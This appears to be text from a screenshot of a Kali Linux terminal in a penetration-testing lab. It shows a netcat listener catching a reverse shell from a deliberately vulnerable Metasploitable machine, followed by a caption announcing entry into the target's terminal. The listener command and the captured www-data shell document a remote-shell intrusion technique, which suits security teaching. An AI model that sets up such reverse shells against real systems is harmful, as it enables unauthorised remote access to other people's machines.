 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -v -l -p 4321
listening on [any] 4321 ...
connect to [192.168.56.103] from 192.168.56.101 [192.168.56.101] 48397
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 G
NU/Linux
 13:35:49 up  3:36,  1 user,  load average: 0.10, 0.03, 0.01
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                10:06    1:22   0.05s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$
AND NOW YOU ENTER THE TARGET'S
TERMINAL